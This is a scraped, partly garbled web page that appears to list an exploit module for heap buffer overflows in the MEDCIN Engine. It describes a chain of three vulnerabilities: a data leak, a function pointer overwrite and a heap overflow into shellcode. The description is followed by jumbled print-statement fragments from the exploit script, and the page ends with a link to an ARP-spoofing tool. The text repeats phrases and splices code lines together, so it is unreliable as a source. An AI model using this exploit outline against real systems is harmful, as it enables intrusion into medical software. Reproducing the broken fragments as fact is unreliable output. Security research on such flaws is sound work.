 Browse: Home / MEDCIN Engine Memory Write/Heap Buffer Overflow module.  This module exploits three separate vulnerabilities. The first vulnerability allows an attacker to leak back all of the data in the process’s data section. The second vulnerability allows the overwrite of a function pointer in the data section to somewhere controlled in the heap. The last vulnerability allows for the overflow of the heap into the allocation pointed to by the overwritten function pointer. to by the overwritten function pointer. print "Length(Arg 2) must be between 6 and 0x3d090 bytes." #print "[+] Completed grooming the heap for " + str(num_packets) + " iterations. " print "Please give an index > 0 and < 100.\n"
print "[+] Connected to server." print "[+] Reallocating initial heap buffers for exploit." print "[+] Freeing heap buffer for heap overflow." print "[+] Overflowing data section to leak heap pointers." print "[+] Activating Low Fragmentaion Heap for second size and skipping first bucket." print "[+] Triggering function pointer overwrite with heap pointer."  print "[+] Overflowing heap allocation with shellcode." print "[+] Calling overwritten function pointer."  ← arp-spoof ~ ARP-Spoofing tool written in Rust language.